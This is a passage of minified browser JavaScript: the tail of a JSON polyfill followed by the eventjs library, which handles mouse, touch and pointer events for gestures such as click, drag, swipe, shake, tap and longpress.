Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()}),"function"!=typeof JSON.stringify&&(escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON.stringify=function(t,e,i){var n;if(gap="",indent="","number"==typeof i)for(n=0;n<i;n+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(rep=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,JSON.parse=function(text,reviver){var j;function walk(t,e){var i,n,r=t[e];if(r&&"object"==typeof r)for(i in r)Object.prototype.hasOwnProperty.call(r,i)&&(void 0!==(n=walk(r,i))?r[i]=n:delete r[i]);return reviver.call(t,e,r)}if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),void 0===eventjs)var eventjs={};if(function(t){"use strict";t.modifyEventListener=!1,t.modifySelectors=!1,t.configure=function(e){isFinite(e.modifyEventListener)&&(t.modifyEventListener=e.modifyEventListener),isFinite(e.modifySelectors)&&(t.modifySelectors=e.modifySelectors),!1===d&&t.modifyEventListener&&p(),!1===g&&t.modifySelectors&&v()},t.add=function(t,e,n,r){return i(t,e,n,r,"add")},t.remove=function(t,e,n,r){return i(t,e,n,r,"remove")},t.returnFalse=function(t){return!1},t.stop=function(t){t&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0,t.cancelBubbleCount=0)},t.prevent=function(t){t&&(t.preventDefault?t.preventDefault():t.preventManipulation?t.preventManipulation():t.returnValue=!1)},t.cancel=function(e){t.stop(e),t.prevent(e)},t.blur=function(){var t=document.activeElement;if(t){var e=document.activeElement.nodeName;"INPUT"!==e&&"TEXTAREA"!==e&&"true"!==t.contentEditable||t.blur&&t.blur()}},t.getEventSupport=function(t,e){if("string"==typeof t&&(e=t,t=window),(e="on"+e)in t)return!0;if(t.setAttribute||(t=document.createElement("div")),t.setAttribute&&t.removeAttribute){t.setAttribute(e,"");var i="function"==typeof t[e];return void 0!==t[e]&&(t[e]=null),t.removeAttribute(e),i}};var e=function(t){if(!t||"object"!=typeof t)return t;var i=new t.constructor;for(var n in t)t[n]&&"object"==typeof t[n]?i[n]=e(t[n]):i[n]=t[n];return i},i=function(s,o,h,d,p,g){if(d=d||{},"[object Object]"===String(s)){var v=s;if(s=v.target,delete v.target,!v.type||!v.listener){for(var m in v){var _=v[m];"function"!=typeof _&&(d[m]=_)}var y={};for(var b in v){m=b.split(",");var w=v[b],x={};for(var S in d)x[S]=d[S];if("function"==typeof w)h=w;else{if("function"!=typeof w.listener)continue;h=w.listener;for(var S in w)"function"!=typeof w[S]&&(x[S]=w[S])}for(var T=0;T<m.length;T++)y[b]=eventjs.add(s,m[T],h,x,p)}return y}for(var b in o=v.type,delete v.type,h=v.listener,delete v.listener,v)d[b]=v[b]}if(s&&o&&h){if("string"==typeof s&&"ready"===o){if(!window.eventjs_stallOnReady){var C=(new Date).getTime(),O=d.timeout,E=d.interval||1e3/60,k=window.setInterval(function(){(new Date).getTime()-C>O&&window.clearInterval(k),document.querySelector(s)&&(window.clearInterval(k),setTimeout(h,1))},E);return}o="load",s=window}if("string"==typeof s){if(0===(s=document.querySelectorAll(s)).length)return r("Missing target on listener!",arguments);1===s.length&&(s=s[0])}var A,M={};if(s.length>0&&s!==window){for(var P=0,I=s.length;P<I;P++)(A=i(s[P],o,h,e(d),p))&&(M[P]=A);return n(M)}if("string"==typeof o&&(-1!==(o=o.toLowerCase()).indexOf(" ")?o=o.split(" "):-1!==o.indexOf(",")&&(o=o.split(","))),"string"!=typeof o){if("number"==typeof o.length)for(var R=0,L=o.length;R<L;R++)(A=i(s,o[R],h,e(d),p))&&(M[o[R]]=A);else for(var b in o)(A="function"==typeof o[b]?i(s,b,o[b],e(d),p):i(s,b,o[b].listener,e(o[b]),p))&&(M[b]=A);return n(M)}if(0===o.indexOf("on")&&(o=o.substr(2)),"object"!=typeof s)return r("Target is not defined!",arguments);if("function"!=typeof h)return r("Listener is not a function!",arguments);var D=d.useCapture||!1,j=c(s)+"."+c(h)+"."+(D?1:0);if(t.Gesture&&t.Gesture._gestureHandlers[o]){if(j=o+j,"remove"===p){if(!l[j])return;l[j].remove(),delete l[j]}else if("add"===p){if(l[j])return l[j].add(),l[j];if(d.useCall&&!t.modifyEventListener){var N=h;h=function(t,e){for(var i in e)t[i]=e[i];return N.call(s,t)}}d.gesture=o,d.target=s,d.listener=h,d.fromOverwrite=g,l[j]=t.proxy[o](d)}return l[j]}var B,W=a(o);for(T=0;T<W.length;T++)if(B=(o=W[T])+"."+j,"remove"===p){if(!l[B])continue;s[f](o,h,D),delete l[B]}else if("add"===p){if(l[B])return l[B];s[u](o,h,D),l[B]={id:B,type:o,target:s,listener:h,remove:function(){for(var e=0;e<W.length;e++)t.remove(s,W[e],h,d)}}}return l[B]}},n=function(t){return{remove:function(){for(var e in t)t[e].remove()},add:function(){for(var e in t)t[e].add()}}},r=function(t,e){"undefined"!=typeof console&&void 0!==console.error&&console.error(t,e)},s={msPointer:["MSPointerDown","MSPointerMove","MSPointerUp"],touch:["touchstart","touchmove","touchend"],mouse:["mousedown","mousemove","mouseup"]},o={MSPointerDown:0,MSPointerMove:1,MSPointerUp:2,touchstart:0,touchmove:1,touchend:2,mousedown:0,mousemove:1,mouseup:2},a=(t.supports={},window.navigator.msPointerEnabled&&(t.supports.msPointer=!0),t.getEventSupport("touchstart")&&(t.supports.touch=!0),t.getEventSupport("mousedown")&&(t.supports.mouse=!0),function(e){var i=document.addEventListener?"":"on",n=o[e];if(isFinite(n)){var r=[];for(var a in t.supports)r.push(i+s[a][n]);return r}return[i+e]}),l={},h=0,c=function(t){return t===window?"#window":t===document?"#document":(t.uniqueID||(t.uniqueID="e"+h++),t.uniqueID)},u=document.addEventListener?"addEventListener":"attachEvent",f=document.removeEventListener?"removeEventListener":"detachEvent";t.createPointerEvent=function(e,i,n){var r=i.gesture,s=i.target,o=e.changedTouches||t.proxy.getCoords(e);if(o.length){var a=o[0];i.pointers=n?[]:o,i.pageX=a.pageX,i.pageY=a.pageY,i.x=i.pageX,i.y=i.pageY}var l=document.createEvent("Event");for(var h in l.initEvent(r,!0,!0),l.originalEvent=e,i)"target"!==h&&(l[h]=i[h]);var c=l.type;t.Gesture&&t.Gesture._gestureHandlers[c]&&i.oldListener.call(s,l,i,!1)};var d=!1,p=function(){if(window.HTMLElement){var e=function(e){var n=function(n){var r=n+"EventListener",s=e[r];e[r]=function(e,r,o){if(t.Gesture&&t.Gesture._gestureHandlers[e]){var l=o;"object"==typeof o?l.useCall=!0:l={useCall:!0,useCapture:o},i(this,e,r,l,n,!0)}else for(var h=a(e),c=0;c<h.length;c++)s.call(this,h[c],r,o)}};n("add"),n("remove")};navigator.userAgent.match(/Firefox/)?(e(HTMLDivElement.prototype),e(HTMLCanvasElement.prototype)):e(HTMLElement.prototype),e(document),e(window)}},g=!1,v=function(){var t=NodeList.prototype;t.removeEventListener=function(t,e,i){for(var n=0,r=this.length;n<r;n++)this[n].removeEventListener(t,e,i)},t.addEventListener=function(t,e,i){for(var n=0,r=this.length;n<r;n++)this[n].addEventListener(t,e,i)}}}(eventjs),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";t.pointerSetup=function(t,e){t.target=t.target||window,t.doc=t.target.ownerDocument||t.target,t.minFingers=t.minFingers||t.fingers||1,t.maxFingers=t.maxFingers||t.fingers||1/0,t.position=t.position||"relative",delete t.fingers,(e=e||{}).enabled=!0,e.gesture=t.gesture,e.target=t.target,e.env=t.env,eventjs.modifyEventListener&&t.fromOverwrite&&(t.oldListener=t.listener,t.listener=eventjs.createPointerEvent);var i=0,n=0===e.gesture.indexOf("pointer")&&eventjs.modifyEventListener?"pointer":"mouse";return t.oldListener&&(e.oldListener=t.oldListener),e.listener=t.listener,e.proxy=function(i){e.defaultListener=t.listener,t.listener=i,i(t.event,e)},e.add=function(){!0!==e.enabled&&(t.onPointerDown&&eventjs.add(t.target,n+"down",t.onPointerDown),t.onPointerMove&&eventjs.add(t.doc,n+"move",t.onPointerMove),t.onPointerUp&&eventjs.add(t.doc,n+"up",t.onPointerUp),e.enabled=!0)},e.remove=function(){!1!==e.enabled&&(t.onPointerDown&&eventjs.remove(t.target,n+"down",t.onPointerDown),t.onPointerMove&&eventjs.remove(t.doc,n+"move",t.onPointerMove),t.onPointerUp&&eventjs.remove(t.doc,n+"up",t.onPointerUp),e.reset(),e.enabled=!1)},e.pause=function(e){!t.onPointerMove||e&&!e.move||eventjs.remove(t.doc,n+"move",t.onPointerMove),!t.onPointerUp||e&&!e.up||eventjs.remove(t.doc,n+"up",t.onPointerUp),i=t.fingers,t.fingers=0},e.resume=function(e){!t.onPointerMove||e&&!e.move||eventjs.add(t.doc,n+"move",t.onPointerMove),!t.onPointerUp||e&&!e.up||eventjs.add(t.doc,n+"up",t.onPointerUp),t.fingers=i},e.reset=function(){t.tracker={},t.fingers=0},e};var e=eventjs.supports;eventjs.isMouse=!!e.mouse,eventjs.isMSPointer=!!e.touch,eventjs.isTouch=!!e.msPointer,t.pointerStart=function(e,i,n){var r=(e.type||"mousedown").toUpperCase();0===r.indexOf("MOUSE")?(eventjs.isMouse=!0,eventjs.isTouch=!1,eventjs.isMSPointer=!1):0===r.indexOf("TOUCH")?(eventjs.isMouse=!1,eventjs.isTouch=!0,eventjs.isMSPointer=!1):0===r.indexOf("MSPOINTER")&&(eventjs.isMouse=!1,eventjs.isTouch=!1,eventjs.isMSPointer=!0);var s=function(t,e){var i=n.bbox,r=a[e]={};switch(n.position){case"absolute":r.offsetX=0,r.offsetY=0;break;case"differenceFromLast":case"difference":r.offsetX=t.pageX,r.offsetY=t.pageY;break;case"move":r.offsetX=t.pageX-i.x1,r.offsetY=t.pageY-i.y1;break;default:r.offsetX=i.x1-i.scrollLeft,r.offsetY=i.y1-i.scrollTop}var s=t.pageX-r.offsetX,o=t.pageY-r.offsetY;r.rotation=0,r.scale=1,r.startTime=r.moveTime=(new Date).getTime(),r.move={x:s,y:o},r.start={x:s,y:o},n.fingers++};n.event=e,i.defaultListener&&(n.listener=i.defaultListener,delete i.defaultListener);for(var o=!n.fingers,a=n.tracker,l=e.changedTouches||t.getCoords(e),h=l.length,c=0;c<h;c++){var u=l[c],f=u.identifier||1/0;if(n.fingers){if(n.fingers>=n.maxFingers){var d=[];for(var f in n.tracker)d.push(f);return i.identifier=d.join(","),o}for(var p in a){if(a[p].up){delete a[p],s(u,f),n.cancel=!0;break}0}if(a[f])continue;s(u,f)}else a=n.tracker={},i.bbox=n.bbox=t.getBoundingBox(n.target),n.fingers=0,n.cancel=!1,s(u,f)}d=[];for(var f in n.tracker)d.push(f);return i.identifier=d.join(","),o},t.pointerEnd=function(t,e,i,n){for(var r=t.touches||[],s=r.length,o={},a=0;a<s;a++){o[(l=r[a].identifier)||1/0]=!0}for(var l in i.tracker){var h=i.tracker[l];o[l]||h.up||(n&&n({pageX:h.pageX,pageY:h.pageY,changedTouches:[{pageX:h.pageX,pageY:h.pageY,identifier:"Infinity"===l?1/0:l}]},"up"),h.up=!0,i.fingers--)}if(0!==i.fingers)return!1;var c=[];for(var l in i.gestureFingers=0,i.tracker)i.gestureFingers++,c.push(l);return e.identifier=c.join(","),!0},t.getCoords=function(e){return void 0!==e.pageX?t.getCoords=function(t){return Array({type:"mouse",x:t.pageX,y:t.pageY,pageX:t.pageX,pageY:t.pageY,identifier:t.pointerId||1/0})}:t.getCoords=function(t){var e=document.documentElement;return t=t||window.event,Array({type:"mouse",x:t.clientX+e.scrollLeft,y:t.clientY+e.scrollTop,pageX:t.clientX+e.scrollLeft,pageY:t.clientY+e.scrollTop,identifier:1/0})},t.getCoords(e)},t.getCoord=function(e){if("ontouchstart"in window){var i=0,n=0;t.getCoord=function(t){var e=t.changedTouches;return e&&e.length?{x:i=e[0].pageX,y:n=e[0].pageY}:{x:i,y:n}}}else void 0!==e.pageX&&void 0!==e.pageY?t.getCoord=function(t){return{x:t.pageX,y:t.pageY}}:t.getCoord=function(t){var e=document.documentElement;return{x:(t=t||window.event).clientX+e.scrollLeft,y:t.clientY+e.scrollTop}};return t.getCoord(e)};var i,n,r,s=function(t,e){var i=parseFloat(t.getPropertyValue(e),10);return isFinite(i)?i:0};return t.getBoundingBox=function(t){t!==window&&t!==document||(t=document.body);var e={},i=t.getBoundingClientRect();if(e.width=i.width,e.height=i.height,e.x1=i.left,e.y1=i.top,e.scaleX=i.width/t.offsetWidth||1,e.scaleY=i.height/t.offsetHeight||1,e.scrollLeft=0,e.scrollTop=0,!1===("border-box"===(h=window.getComputedStyle(t)).getPropertyValue("box-sizing"))){var n=s(h,"border-left-width"),r=s(h,"border-right-width"),o=s(h,"border-bottom-width"),a=s(h,"border-top-width");e.border=[n,r,a,o],e.x1+=n,e.y1+=a,e.width-=r+n,e.height-=o+a}e.x2=e.x1+e.width,e.y2=e.y1+e.height;for(var l="fixed"===(c=h.getPropertyValue("position"))?t:t.parentNode;null!==l&&l!==document.body&&void 0!==l.scrollTop;){var h,c;if("absolute"===(c=(h=window.getComputedStyle(l)).getPropertyValue("position")));else{if("fixed"===c){e.scrollTop-=l.parentNode.scrollTop,e.scrollLeft-=l.parentNode.scrollLeft;break}e.scrollLeft+=l.scrollLeft,e.scrollTop+=l.scrollTop}l=l.parentNode}return e.scrollBodyLeft=void 0!==window.pageXOffset?window.pageXOffset:(document.documentElement||document.body.parentNode||document.body).scrollLeft,e.scrollBodyTop=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,e.scrollLeft-=e.scrollBodyLeft,e.scrollTop-=e.scrollBodyTop,e},n=navigator.userAgent.toLowerCase(),r=-1!==n.indexOf("macintosh"),i=r&&-1!==n.indexOf("khtml")?{91:!0,93:!0}:r&&-1!==n.indexOf("firefox")?{224:!0}:{17:!0},(t.metaTrackerReset=function(){eventjs.fnKey=t.fnKey=!1,eventjs.metaKey=t.metaKey=!1,eventjs.escKey=t.escKey=!1,eventjs.ctrlKey=t.ctrlKey=!1,eventjs.shiftKey=t.shiftKey=!1,eventjs.altKey=t.altKey=!1})(),t.metaTracker=function(e){var n="keydown"===e.type;27===e.keyCode&&(eventjs.escKey=t.escKey=n),i[e.keyCode]&&(eventjs.metaKey=t.metaKey=n),eventjs.ctrlKey=t.ctrlKey=e.ctrlKey,eventjs.shiftKey=t.shiftKey=e.shiftKey,eventjs.altKey=t.altKey=e.altKey},t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(eventjs.MutationObserver=function(){var t=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,e=!t&&function(){var t=document.createElement("p"),e=!1,i=function(){e=!0};if(t.addEventListener)t.addEventListener("DOMAttrModified",i,!1);else{if(!t.attachEvent)return!1;t.attachEvent("onDOMAttrModified",i)}return t.setAttribute("id","target"),e}();return function(i,n){if(t){new t(function(t){t.forEach(function(t){n.call(t.target,t.attributeName)})}).observe(i,{subtree:!1,attributes:!0})}else e?eventjs.add(i,"DOMAttrModified",function(t){n.call(i,t.attrName)}):"onpropertychange"in document.body&&eventjs.add(i,"propertychange",function(t){n.call(i,window.event.propertyName)})}}(),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.click=function(e){e.gesture=e.gesture||"click",e.maxFingers=e.maxFingers||e.fingers||1,e.onPointerDown=function(n){t.pointerStart(n,i,e)&&eventjs.add(e.target,"mouseup",e.onPointerUp)},e.onPointerUp=function(n){if(t.pointerEnd(n,i,e)){eventjs.remove(e.target,"mouseup",e.onPointerUp);var r=(n.changedTouches||t.getCoords(n))[0],s=e.bbox,o=t.getBoundingBox(e.target),a=r.pageY-o.scrollBodyTop,l=r.pageX-o.scrollBodyLeft;if(l>s.x1&&a>s.y1&&l<s.x2&&a<s.y2&&s.scrollTop===o.scrollTop){for(var h in e.tracker)break;var c=e.tracker[h];i.x=c.start.x,i.y=c.start.y,e.listener(n,i)}}};var i=t.pointerSetup(e);return i.state="click",eventjs.add(e.target,"mousedown",e.onPointerDown),i},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.click=t.click,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.dbltap=t.dblclick=function(e){e.gesture=e.gesture||"dbltap",e.maxFingers=e.maxFingers||e.fingers||1;var i,n,r,s,o;e.onPointerDown=function(l){var h=l.changedTouches||t.getCoords(l);i&&!n?(o=h[0],n=(new Date).getTime()-i):(s=h[0],i=(new Date).getTime(),n=0,clearTimeout(r),r=setTimeout(function(){i=0},700)),t.pointerStart(l,a,e)&&(eventjs.add(e.target,"mousemove",e.onPointerMove).listener(l),eventjs.add(e.target,"mouseup",e.onPointerUp))},e.onPointerMove=function(a){if(i&&!n){var l=a.changedTouches||t.getCoords(a);o=l[0]}var h=e.bbox,c=o.pageX-h.x1,u=o.pageY-h.y1;c>0&&c<h.width&&u>0&&u<h.height&&Math.abs(o.pageX-s.pageX)<=25&&Math.abs(o.pageY-s.pageY)<=25||(eventjs.remove(e.target,"mousemove",e.onPointerMove),clearTimeout(r),i=n=0)},e.onPointerUp=function(s){if(t.pointerEnd(s,a,e)&&(eventjs.remove(e.target,"mousemove",e.onPointerMove),eventjs.remove(e.target,"mouseup",e.onPointerUp)),i&&n){if(n<=700){for(var o in a.state=e.gesture,e.tracker)break;var l=e.tracker[o];a.x=l.start.x,a.y=l.start.y,e.listener(s,a)}clearTimeout(r),i=n=0}};var a=t.pointerSetup(e);return a.state="dblclick",eventjs.add(e.target,"mousedown",e.onPointerDown),a},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.dbltap=t.dbltap,eventjs.Gesture._gestureHandlers.dblclick=t.dblclick,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.dragElement=function(e,i){t.drag({event:i,target:e,position:"move",listener:function(t,i){e.style.left=i.x+"px",e.style.top=i.y+"px",eventjs.prevent(t)}})},t.drag=function(e){e.gesture="drag",e.onPointerDown=function(n){t.pointerStart(n,i,e)&&(e.monitor||(eventjs.add(e.doc,"mousemove",e.onPointerMove),eventjs.add(e.doc,"mouseup",e.onPointerUp))),e.onPointerMove(n,"down")},e.onPointerMove=function(n,r){if(!e.tracker)return e.onPointerDown(n);e.bbox;for(var s=n.changedTouches||t.getCoords(n),o=s.length,a=0;a<o;a++){var l=s[a],h=l.identifier||1/0,c=e.tracker[h];c&&(c.pageX=l.pageX,c.pageY=l.pageY,i.state=r||"move",i.identifier=h,i.start=c.start,i.fingers=e.fingers,"differenceFromLast"===e.position?(i.x=c.pageX-c.offsetX,i.y=c.pageY-c.offsetY,c.offsetX=c.pageX,c.offsetY=c.pageY):(i.x=c.pageX-c.offsetX,i.y=c.pageY-c.offsetY),e.listener(n,i))}},e.onPointerUp=function(n){t.pointerEnd(n,i,e,e.onPointerMove)&&(e.monitor||(eventjs.remove(e.doc,"mousemove",e.onPointerMove),eventjs.remove(e.doc,"mouseup",e.onPointerUp)))};var i=t.pointerSetup(e);return e.event?e.onPointerDown(e.event):(eventjs.add(e.target,"mousedown",e.onPointerDown),e.monitor&&(eventjs.add(e.doc,"mousemove",e.onPointerMove),eventjs.add(e.doc,"mouseup",e.onPointerUp))),i},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.drag=t.drag,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";var e=Math.PI/180,i=function(t,e){var i=0,n=0,r=0;for(var s in e){var o=e[s];o.up||(i+=o.move.x,n+=o.move.y,r++)}return t.x=i/=r,t.y=n/=r,t};return t.gesture=function(n){n.gesture=n.gesture||"gesture",n.minFingers=n.minFingers||n.fingers||2,n.onPointerDown=function(e){var s=n.fingers;if(t.pointerStart(e,r,n)&&(eventjs.add(n.doc,"mousemove",n.onPointerMove),eventjs.add(n.doc,"mouseup",n.onPointerUp)),n.fingers===n.minFingers&&s!==n.fingers){r.fingers=n.minFingers,r.scale=1,r.rotation=0,r.state="start";var o="";for(var a in n.tracker)o+=a;r.identifier=parseInt(o),i(r,n.tracker),n.listener(e,r)}},n.onPointerMove=function(s,o){for(var a=n.bbox,l=n.tracker,h=(f=s.changedTouches||t.getCoords(s)).length,c=0;c<h;c++){var u=l[g=(v=f[c]).identifier||1/0];u&&(u.move.x=v.pageX-a.x1,u.move.y=v.pageY-a.y1)}if(!(n.fingers<n.minFingers)){var f=[],d=0,p=0;for(var g in i(r,l),l){var v;if(!(v=l[g]).up){var m=v.start;if(!m.distance){var _=m.x-r.x,y=m.y-r.y;m.distance=Math.sqrt(_*_+y*y),m.angle=Math.atan2(_,y)/e}_=v.move.x-r.x,y=v.move.y-r.y;d+=Math.sqrt(_*_+y*y)/m.distance;var b=Math.atan2(_,y)/e,w=(m.angle-b+360)%360-180;v.DEG2=v.DEG1,v.DEG1=w>0?w:-w,void 0!==v.DEG2&&(w>0?v.rotation+=v.DEG1-v.DEG2:v.rotation-=v.DEG1-v.DEG2,p+=v.rotation),f.push(v.move)}}r.touches=f,r.fingers=n.fingers,r.scale=d/n.fingers,r.rotation=p/n.fingers,r.state="change",n.listener(s,r)}},n.onPointerUp=function(e){var i=n.fingers;t.pointerEnd(e,r,n)&&(eventjs.remove(n.doc,"mousemove",n.onPointerMove),eventjs.remove(n.doc,"mouseup",n.onPointerUp)),i===n.minFingers&&n.fingers<n.minFingers&&(r.fingers=n.fingers,r.state="end",n.listener(e,r))};var r=t.pointerSetup(n);return eventjs.add(n.target,"mousedown",n.onPointerDown),r},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.gesture=t.gesture,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.pointerdown=t.pointermove=t.pointerup=function(e){if(e.gesture=e.gesture||"pointer",!e.target.isPointerEmitter){var i=!0;e.onPointerDown=function(t){i=!1,n.gesture="pointerdown",e.listener(t,n)},e.onPointerMove=function(t){n.gesture="pointermove",e.listener(t,n,i)},e.onPointerUp=function(t){i=!0,n.gesture="pointerup",e.listener(t,n,!0)};var n=t.pointerSetup(e);return eventjs.add(e.target,"mousedown",e.onPointerDown),eventjs.add(e.target,"mousemove",e.onPointerMove),eventjs.add(e.doc,"mouseup",e.onPointerUp),e.target.isPointerEmitter=!0,n}},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.pointerdown=t.pointerdown,eventjs.Gesture._gestureHandlers.pointermove=t.pointermove,eventjs.Gesture._gestureHandlers.pointerup=t.pointerup,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.shake=function(t){var e={gesture:"devicemotion",acceleration:{},accelerationIncludingGravity:{},target:t.target,listener:t.listener,remove:function(){window.removeEventListener("devicemotion",s,!1)}},i=(new Date).getTime(),n={x:0,y:0,z:0},r={x:{count:0,value:0},y:{count:0,value:0},z:{count:0,value:0}},s=function(s){var o=s.accelerationIncludingGravity;if(n.x=.8*n.x+(1-.8)*o.x,n.y=.8*n.y+(1-.8)*o.y,n.z=.8*n.z+(1-.8)*o.z,e.accelerationIncludingGravity=n,e.acceleration.x=o.x-n.x,e.acceleration.y=o.y-n.y,e.acceleration.z=o.z-n.z,"devicemotion"!==t.gesture)for(var a=(new Date).getTime(),l=0,h="xyz".length;l<h;l++){var c="xyz"[l],u=e.acceleration[c],f=r[c],d=Math.abs(u);if(!(a-i<1e3)&&d>4){var p=a*u/d,g=Math.abs(p+f.value);f.value&&g<200?(f.value=p,f.count++,3===f.count&&(t.listener(s,e),i=a,f.value=0,f.count=0)):(f.value=p,f.count=1)}}else t.listener(s,e)};if(window.addEventListener)return window.addEventListener("devicemotion",s,!1),e},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.shake=t.shake,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";var e=Math.PI/180;return t.swipe=function(i){i.snap=i.snap||90,i.threshold=i.threshold||1,i.gesture=i.gesture||"swipe",i.onPointerDown=function(e){t.pointerStart(e,n,i)&&(eventjs.add(i.doc,"mousemove",i.onPointerMove).listener(e),eventjs.add(i.doc,"mouseup",i.onPointerUp))},i.onPointerMove=function(e){for(var n=e.changedTouches||t.getCoords(e),r=n.length,s=0;s<r;s++){var o=n[s],a=o.identifier||1/0,l=i.tracker[a];l&&(l.move.x=o.pageX,l.move.y=o.pageY,l.moveTime=(new Date).getTime())}},i.onPointerUp=function(r){if(t.pointerEnd(r,n,i)){var s,o;eventjs.remove(i.doc,"mousemove",i.onPointerMove),eventjs.remove(i.doc,"mouseup",i.onPointerUp);var a={x:0,y:0},l=0,h=0,c=0;for(var u in i.tracker){var f=i.tracker[u],d=f.move.x-f.start.x,p=f.move.y-f.start.y;l+=f.move.x,h+=f.move.y,a.x+=f.start.x,a.y+=f.start.y,c++;var g=Math.sqrt(d*d+p*p),v=f.moveTime-f.startTime,m=Math.atan2(d,p)/e+180,_=v?g/v:0;if(void 0===o)o=m,s=_;else{if(!(Math.abs(m-o)<=20))return;o=(o+m)/2,s=(s+_)/2}}var y=i.gestureFingers;i.minFingers<=y&&i.maxFingers>=y&&s>i.threshold&&(a.x/=c,a.y/=c,n.start=a,n.x=l/c,n.y=h/c,n.angle=-(((o/i.snap+.5>>0)*i.snap||360)-360),n.velocity=s,n.fingers=y,n.state="swipe",i.listener(r,n))}};var n=t.pointerSetup(i);return eventjs.add(i.target,"mousedown",i.onPointerDown),n},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.swipe=t.swipe,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.longpress=function(e){return e.gesture="longpress",t.tap(e)},t.tap=function(e){var i,n;e.delay=e.delay||500,e.timeout=e.timeout||250,e.driftDeviance=e.driftDeviance||10,e.gesture=e.gesture||"tap",e.onPointerDown=function(s){if(t.pointerStart(s,r,e)){if(i=(new Date).getTime(),eventjs.add(e.doc,"mousemove",e.onPointerMove).listener(s),eventjs.add(e.doc,"mouseup",e.onPointerUp),"longpress"!==e.gesture)return;n=setTimeout(function(){if(!(s.cancelBubble&&++s.cancelBubbleCount>1)){var t=0;for(var i in e.tracker){var n=e.tracker[i];if(!0===n.end)return;if(e.cancel)return;t++}e.minFingers<=t&&e.maxFingers>=t&&(r.state="start",r.fingers=t,r.x=n.start.x,r.y=n.start.y,e.listener(s,r))}},e.delay)}},e.onPointerMove=function(i){for(var n=e.bbox,r=i.changedTouches||t.getCoords(i),s=r.length,o=0;o<s;o++){var a=r[o],l=a.identifier||1/0,h=e.tracker[l];if(h){var c=a.pageX-n.x1,u=a.pageY-n.y1,f=c-h.start.x,d=u-h.start.y,p=Math.sqrt(f*f+d*d);if(!(c>0&&c<n.width&&u>0&&u<n.height&&p<=e.driftDeviance))return eventjs.remove(e.doc,"mousemove",e.onPointerMove),void(e.cancel=!0)}}},e.onPointerUp=function(s){if(t.pointerEnd(s,r,e)){if(clearTimeout(n),eventjs.remove(e.doc,"mousemove",e.onPointerMove),eventjs.remove(e.doc,"mouseup",e.onPointerUp),s.cancelBubble&&++s.cancelBubbleCount>1)return;if("longpress"===e.gesture)return void("start"===r.state&&(r.state="end",e.listener(s,r)));if(e.cancel)return;if((new Date).getTime()-i>e.timeout)return;var 